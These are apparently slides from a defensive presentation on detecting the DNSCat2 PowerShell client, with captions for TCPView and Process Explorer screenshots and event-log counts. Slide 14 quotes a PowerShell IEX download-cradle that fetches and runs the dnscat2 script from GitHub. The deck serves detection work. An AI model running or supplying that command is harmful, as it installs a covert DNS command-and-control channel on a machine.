
What TCPView sees when DNSCat2 Client is run

Slide 14




DNSCat2-PowerShell Client Detections
Installation of the PowerShell Module
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1')
Created ~37 Events in PowerShell Event Log

Slide 15


Running Start-Dnscat2 from PowerShell

Slide 16

What TCPView Sees: Start-DNSCat2

Slide 17

What Process Explorer Sees: Start-DNSCat2

Slide 18
References:
https://redcanary.com/how-to-detect-persistence/
https://adsecurity.org/?page_id=4031
https://social.technet.microsoft.com/wiki/contents/articles/33895.windows-event-forwarding-survival-guide.aspx
https://docs.microsoft.com/en-us/archive/blogs/motiba/sysinternals-sysmon-unleashed

